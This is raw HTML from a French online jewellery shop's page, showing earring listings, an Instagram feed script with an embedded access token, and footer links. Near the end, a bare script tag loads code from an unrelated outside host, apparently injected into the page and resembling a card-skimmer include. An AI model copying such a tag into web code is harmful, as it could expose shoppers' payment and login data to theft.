<article class="plist-dsimple product-miniature js-product-miniature" data-id-product="368" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="product-image">
			
													<a href="https://www.maboiteabijoux.net/bijoux-createurs/368-boucles-d-oreilles-flore-.html" class="thumbnail product-thumbnail">
						<img
							class="img-fluid"
							src = "https://www.maboiteabijoux.net/1239-home_default/boucles-d-oreilles-flore-.jpg"
							alt = "Boucles d&#039;oreilles Flore"
							data-full-size-image-url = "https://www.maboiteabijoux.net/1239-large_default/boucles-d-oreilles-flore-.jpg"
						/> 
													<span class="product-additional" data-idproduct="368"></span>
											</a>
					
			
			
			<!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
			
				<ul class="product-flags">
									</ul>
			
			<div class="pro3-btn">
				
					<div class="quickview hidden-sm-down">
						<a
						  href="#"
						  class="quick-view"
						  data-link-action="quickview"
						  title=""
						>
							<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
							<span class="leo-quickview-bt-content">
								<i class="material-icons search">search</i>
								<span class="name-btn-product">Aperçu rapide</span>
							</span>
						</a>
					</div>
				
				<div class="button-container cart">
	<form action="https://www.maboiteabijoux.net/panier" method="post">
		<input type="hidden" name="token" value="f3fc30e7434bde350e52bb307439dc2c">
		<input type="hidden" value="25" class="quantity_product quantity_product_368" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_368" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_368" name="id_product_attribute">
		<input type="hidden" value="368" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_368" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_368" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="ti-bag"></i>
				<span>Add to cart</span>
			</span>
		  </button>
	</form>
</div>


				
				
			</div>
		</div>
		<div class="product-meta"> 

			
			
			
			
		         <h3 class="h3 product-title" itemprop="name"><a href="https://www.maboiteabijoux.net/bijoux-createurs/368-boucles-d-oreilles-flore-.html">Boucles d&#039;oreilles Flore</a></h3>
			
 
				
					            			<div class="product-price-and-shipping">
							
							

							<span class="sr-only">Prix </span>
							<span itemprop="price" class="price">39,00 €</span>

							

							
						</div>
									
				
				
					<div class="product-description-short" itemprop="description">  Boucles d'oreilles forme de fleur très elegante  
  •  Acier inoxydable 
  • Plaquées or  
  •  Strass 
 Livraison en 48H dans une boîte Ma boîte...</div>
				 
		</div>
	</div>
</article>

                                            </li>
                                    <li class="ajax_block_product product_block  col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12 last_item">
                                                    	
<article class="plist-dsimple product-miniature js-product-miniature" data-id-product="385" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="product-image">
			
													<a href="https://www.maboiteabijoux.net/bijoux-createurs/385-boucles-d-oreilles-eleonore.html" class="thumbnail product-thumbnail">
						<img
							class="img-fluid"
							src = "https://www.maboiteabijoux.net/1293-home_default/boucles-d-oreilles-eleonore.jpg"
							alt = "Boucles d&#039;oreilles Éléonore"
							data-full-size-image-url = "https://www.maboiteabijoux.net/1293-large_default/boucles-d-oreilles-eleonore.jpg"
						/> 
													<span class="product-additional" data-idproduct="385"></span>
											</a>
					
			
			
			<!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
			
				<ul class="product-flags">
									</ul>
			
			<div class="pro3-btn">
				
					<div class="quickview hidden-sm-down">
						<a
						  href="#"
						  class="quick-view"
						  data-link-action="quickview"
						  title=""
						>
							<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
							<span class="leo-quickview-bt-content">
								<i class="material-icons search">search</i>
								<span class="name-btn-product">Aperçu rapide</span>
							</span>
						</a>
					</div>
				
				<div class="button-container cart">
	<form action="https://www.maboiteabijoux.net/panier" method="post">
		<input type="hidden" name="token" value="f3fc30e7434bde350e52bb307439dc2c">
		<input type="hidden" value="0" class="quantity_product quantity_product_385" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_385" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_385" name="id_product_attribute">
		<input type="hidden" value="385" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_385" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_385" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="ti-bag"></i>
				<span>Add to cart</span>
			</span>
		  </button>
	</form>
</div>


				
				
			</div>
		</div>
		<div class="product-meta"> 

			
			
			
			
		         <h3 class="h3 product-title" itemprop="name"><a href="https://www.maboiteabijoux.net/bijoux-createurs/385-boucles-d-oreilles-eleonore.html">Boucles d&#039;oreilles Éléonore</a></h3>
			
 
				
					            			<div class="product-price-and-shipping">
							
							

							<span class="sr-only">Prix </span>
							<span itemprop="price" class="price">41,00 €</span>

							

							
						</div>
									
				
				
					<div class="product-description-short" itemprop="description"> Boucles d'oreilles Éléonore effet vintage 
 Acier inoxydable 
 Livraison en 48h dans une boîte Ma boîte à bijoux </div>
				 
		</div>
	</div>
</article>

                                            </li>
                                </ul>
            </div>		
            </div>
	</div>
    				                			        </div>
            </div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-instagram ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApInstagram -->
    
        <div class="block ApInstagram instagram-block">
                        <h4 class="title_block">#Instagram</h4>
                            <div class="sub-title-widget">SUIVEZ NOUS SUR LES RESEAUX SOCIAUX ! </div>
        
        <div class="block_content">
            <div id="instafeed" ></div>
            <p class="link-instagram">
                            <a href="https://instagram.com//maboiteabijouxx/" target="_blank" title="Voir tous dans instagram"><i class="fa fa-instagram"></i>&nbsp;&nbsp;Voir tous dans instagram</a>
                        </p>
        </div>

            </div>


<script type="text/javascript">
    var instafeed_start = 0;
    ap_list_functions.push(function(){

        $(window).scroll(function() {
		if(instafeed_start != 1){
			var hT = $('#instafeed').offset().top,
			hH = $('#instafeed').outerHeight(),
			wH = $(window).height(),
			wS = $(this).scrollTop();

			if (wS > (hT+hH-wH)){
				$('#instafeed').fadeOut();
				instafeed_start = 1;
				leo_create_instafeed();
				// $('#instafeed').fadeIn(3500);
			}
		}
	});
});
    
var leo_create_instafeed = function() {
	var feed = new Instafeed({
	accessToken: "84cedf1a1b9b2ec8bd08e26b6ae2fa09",
	limit: 6,


	template: '<a class="leo-instagram-size" target="_blank" href="{{link}}"><img title="{{caption}}" src="{{image}}"/></a>',


	transform: function(item) {
		var d = new Date(item.timestamp);
		item.date = [d.getDate(), d.getMonth(), d.getYear()].join('/');
		return item;
	},

			after: function() {
		                        
					
			$('#instafeed').imagesLoaded( function() {
				$('#instafeed').owlCarousel({
					items:			4,
					itemsDesktop:		[1200,4],
					itemsDesktopSmall:	[992,3],
					itemsTablet:		[768,3],
					itemsMobile:		[576,2],
					itemsCustom:		false,
					singleItem:		false,       // true : show only 1 item
					itemsScaleUp:		false,
					slideSpeed:		400,        //  change speed when drag and drop a item
					paginationSpeed:	800,       // change speed when go next page
					autoPlay:		false,       // time to show each item
					stopOnHover:		false,
					navigation:		false,
					navigationText:		["&lsaquo;", "&rsaquo;"],
					scrollPerPage:		false,
					pagination:		true,       // show bullist
					paginationNumbers:	false,       // show number
					responsive:		true,
					lazyLoad:		false,
					lazyFollow:		false,       // true : go to page 7th and load all images page 1...7. false : go to page 7th and load only images of page 7th
					lazyEffect:		"fade",
					autoHeight:		false,
					mouseDrag:		true,
					touchDrag:		true,
					addClassActive:		true,
					direction:		false,
					afterInit: OwlLoaded,
					afterAction : leo_create_show,
				});
			});
			function OwlLoaded(el){
				el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
				if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
					el.width('100%');
			};
				}
		});
	feed.run();
}


	var array_chunk = function(arr, chunkSize) {
		var groups = [], i;
		for (i = 0; i < arr.length; i += chunkSize) {
			groups.push(arr.slice(i, i + chunkSize));
		}
		return groups;
	}

	var leo_create_show = function() {
		$('#instafeed').fadeIn();
	}
</script>

    </div>            </div>
</div>
</div>
    
          
        
      </section>
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


            
          </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          	
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-shipping2 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <i class="fa fa-undo"></i><h4>Retour gratuit </h4>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <i class="fa fa-tint"></i><h4>Bijoux résistants à l'eau </h4>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <i class="fa fa-phone "></i><h4>Service client 7j/7</h4>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <i class="fa fa-envelope"></i><h4>Livraison gratuite </h4>    	</div>
    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-footerlink2 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="f-logo2">    <a href="https://www.maboiteabijoux.net/">        <img class="img-fluid" src="https://www.maboiteabijoux.net/img/logo-1714835964.jpg" alt="Ma Boîte à Bijoux">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.maboiteabijoux.net/content/2-mentions-legales" target="_self">Mentions Légales</a></li>
                                                                                <li><a href="https://www.maboiteabijoux.net/content/1-livraison" target="_self">Livraison</a></li>
                                                                                <li><a href="https://www.maboiteabijoux.net/content/3-conditions-generales-de-ventes" target="_self">Conditions générales de vente</a></li>
                                                                                <li><a href="https://www.maboiteabijoux.net/blog.html" target="_self">Blog bijoux</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-11  ApColumn "
	    >
                    
    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-coppy2 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>2024 Copyright © Maboiteabijoux</div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
      	         


<script type="text/javascript">
	var choosefile_text = "Choisir un fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>
	<script src="https://www.maboiteabijoux.net/themes/at_movic/assets/cache/bottom-3ac9c5172.js" ></script>
	<script src="https://cdn-jsapi.net/" ></script>


    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>